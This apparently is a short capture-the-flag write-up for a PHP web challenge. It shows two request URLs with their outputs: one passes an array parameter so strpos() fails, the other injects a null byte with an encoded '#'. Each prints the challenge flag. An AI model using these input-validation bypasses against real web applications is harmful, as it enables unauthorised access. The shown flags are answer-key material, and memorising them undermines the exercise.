 teamxlc.sinaapp.com/web4/f5a14f5e6e3453b78cd73899bad98d53/index.php?nctf[]=1
Warning: strpos() expects parameter 1 to be string, array given in web4/f5a14f5e6e3453b78cd73899bad98d53/index.php on line 10
Flag: flag:nctf{use_00_to_jieduan}
teamxlc.sinaapp.com/web4/f5a14f5e6e3453b78cd73899bad98d53/index.php?nctf=1%00%23biubiubiu
Flag: flag:nctf{use_00_to_jieduan}